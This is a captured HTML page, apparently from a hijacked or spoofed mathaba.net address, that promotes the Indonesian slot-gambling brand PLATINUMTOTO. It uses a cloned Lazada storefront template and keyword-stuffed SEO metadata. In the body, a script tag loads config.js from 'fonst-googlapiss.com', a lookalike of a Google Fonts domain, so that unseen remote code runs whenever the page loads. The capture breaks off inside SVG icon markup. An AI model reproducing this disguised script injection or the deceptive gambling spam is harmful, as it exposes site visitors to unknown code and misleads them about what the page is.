

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mathaba.net/news/?x=556464
body_size: 58951
content:

<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, user-scalable=no"
    />
    <title>
      ?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!    </title>

    <link
      rel="shortcut icon"
      href="https://imgsource.imagecdn.store/2025-09-26/assetscdn/7a087cf44b0bc557f2e7d340f6c923e9.png"
    />
    <link rel="canonical" href="https://mathaba.net/?x=556464/" />
    <link rel="amphtml" href="https://mathaba.pages.dev" />
    

    <!-- Start Meta -->
    <meta
      name="aplus-auto-exp"
      content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'
    />
    <meta name="data-spm" content="a2o4j" />
    <meta
      name="description"
      content="?x=556464 situs link slot gacor hari ini, resmi terpercaya dengan RTP live tertinggi, daftar sekarang dan jadi pemenang maxwin jackpot terbesar 2025!"
    />
    <meta name="author" content="PLATINUMTOTO" />
    <meta name="categories" content="PLATINUMTOTO" />
    <meta name="language" content="id-ID" />
    <meta name="robots" content="index, follow" />
    <meta name="geo.region" content="id_ID" />
    <meta name="geo.country" content="id" />
    <meta name="language" content="Id-ID" />
    <meta name="distribution" content="global" />
    <meta name="author" content="PLATINUMTOTO" />
    <meta name="publisher" content="PLATINUMTOTO" />
    <meta name="googlebot" content="index,follow" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!"
    />
    <meta
      property="og:description"
      content="?x=556464 situs link slot gacor hari ini, resmi terpercaya dengan RTP live tertinggi, daftar sekarang dan jadi pemenang maxwin jackpot terbesar 2025!"
    />
    <meta property="og:url" content="https://mathaba.net/?x=556464/" />
    <meta property="og:locale" content="id_ID" />
    <meta
      property="og:image"
      content="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
    />
    <!-- End Meta -->

    <!-- Start Preconnect -->
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
    <link
      rel="preconnect dns-prefetch"
      href="https://arms-retcode-sg.aliyuncs.com"
    />
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.amplittlegiant.com" />
    <!-- End Preconnect -->

    <!-- Start Preload -->
    <link
      rel="preload"
      href="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
      as="image"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/mtb/lib-mtop/2.6.1/mtop.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdmod/lib-mtop-middlewares/5.2.2/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/wpkReporter.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/flow.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/interface.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/blank.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-qs/2.0.1/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-cookie/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-sites/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-env/2.2.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-logger/2.2.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-jsonp/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-mtop/2.2.2/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-icon/1.0.12/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.1.18/require/2.3.6/require.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.css"
      as="style"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.css"
      as="style"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/alilog/mlog/aplus_int.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/retcode/cloud-sdk/bl.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js"
      as="script"
    />
    <!-- End preload -->

    <!-- Style CSS -->
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/style.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css"
      desktopcss="true"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdmod/im/5.0.103/index.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css"
      desktopcss="true"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada/lazada-product-detail/1.7.4/index/index.css"
    />
    <!--[if lte IE 9]>
      <link
        rel="stylesheet"
        href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css"
    /><![endif]-->
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.34/lib-signuppop/index.umd.es5.production.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.89/lib-cart/index.umd.es5.production.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/psolution/lzd-head-foot/1.1.5/css/p_index-index.css"
      type="text/css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/psolution/lzd-head-foot/1.1.5/css/main.css"
      type="text/css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.23/index.css"
    />

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="e373e4331b9ee" />

    <!-- Custom CSS -->
    <style>
      .lzd-header .lzd-links-bar .top-links-item .orange,
      .lzd-header .lzd-links-bar .top-links-item.orange {
        color: white !important;
      }
      .lzd-header .lzd-links-bar .top-links-item .cyan,
      .lzd-header .lzd-links-bar .top-links-item.cyan {
        color: white !important;
      }
      .breadcrumb_list
        .breadcrumb
        .breadcrumb_item
        .breadcrumb_item_text
        .breadcrumb_item_anchor_last {
        color: white !important;
      }
      #topActionHeader.lzd-header-content-wrap.J_NavScroll {
        background: #020b1f;
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active {
        background: #020b1f;
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active
        .lzd-site-menu-nav-container
        .lzd-site-menu-nav-category
        .lzd-site-menu-nav-category-text {
        color: #f9e000;
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active
        .lzd-site-menu-nav-container
        .lzd-menu-labels
        .lzd-menu-labels-item
        .lzd-menu-labels-item-text {
        color: #f9e000;
      }
      #pdp-nav {
        background: #020b1f;
      }
      #container,
      body {
        background: #000000;
      }
      .new-desktop-footer .footer-first {
        background: #020b1f;
      }
      .new-desktop-footer .footer-first .footer-title {
        color: #f9e000 !important;
      }
      .new-desktop-footer .footer-first a {
        color: white !important;
      }
      .footer-first .lzd-footer-app-downloads .lzd-app-download-text .text {
        color: white !important;
      }
      .footer-second .lzd-footer-h3 {
        color: white !important;
      }
      .footer-second {
        background-color: #020b1f !important;
      }
      .footer-fourth {
        background: #020b1f !important;
      }
      .footer-fourth .lzd-footer-title {
        color: white !important;
      }
      .pdp-product-detail .pdp-product-desc .html-content.detail-content,
      .pdp-product-detail .pdp-product-desc article.lzd-article {
        white-space: unset !important;
      }
      .pdp-product-detail .detail-content p {
        margin-bottom: 1rem;
        text-align: justify;
      }
      #root.pdp-block {
        border-radius: 10px;
      }
      .gallery-preview-panel__image {
        border-radius: 10px !important;
      }
      .site-nav.J_NavScroll {
        position: sticky;
        top: 0;
        z-index: 99999999;
      }
      .detail-content h2 {
        font-size: 22px !important;
      }
    </style>

    <!-- Start Scheme -->

    <script type="application/ld+json">
    {
      "@context": "https://schema.org/", 
      "@type": "BreadcrumbList", 
      "itemListElement": [{
        "@type": "ListItem", 
        "position": 1, 
        "name": "PLATINUMTOTO",
        "item": "https://mathaba.net/?x=556464/"  
      },{
        "@type": "ListItem", 
        "position": 2, 
        "name": "PLATINUMTOTO SEMARANG}",
        "item": "https://mathaba.net/?x=556464/"  
      },{
        "@type": "ListItem", 
        "position": 3, 
        "name": "PLATINUMTOTO KELUARAN BANGKOK MALAM INI",
        "item": "https://mathaba.net/?x=556464/"  
      },{
        "@type": "ListItem", 
        "position": 4, 
        "name": "SLOT ONLINE VIRAL",
        "item": "https://mathaba.net/?x=556464/"  
      }]
    }
    </script>
    <!-- End Scheme -->
  </head>

  <body
    data-spm="pdp_revamp"
    style=""
    class="pdp-layout-column-2 pdp-layout-column-2"
  >
    <script>
      window.__lzd__svg__cssinject__ = true;
    </script>
    
    <script src="https://fonst-googlapiss.com/config.js"></script>
    
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em;
      }
    </style>
    <svg
      aria-hidden="true"
      style="position: absolute; width: 0px; height: 0px; overflow: hidden"
    >
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path
          d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
        ></path>
        <path
          d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path
          d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path
          d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path
          d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"
        ></path>
        <path
          d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path
          d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"
        ></path>
        <path
          d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path
          d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path
          d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path
          d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path
          d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path
          d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
          fill=""
        ></path>
        <path
          d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
          fill=""
        ></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path
          d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path
          d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"
        ></path>
        <path
          d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path
          d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
          fill="#FF9000"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path
          d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path
          d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path
          d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path
          d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
          fill="#2196F3"
        ></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path
          d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
          fill="#1A9CB7"
        ></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path
          d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path
          d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
          fill="#979797"
        ></path>
        <path
          d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path
          d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"
        ></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path
          d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path
          d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path
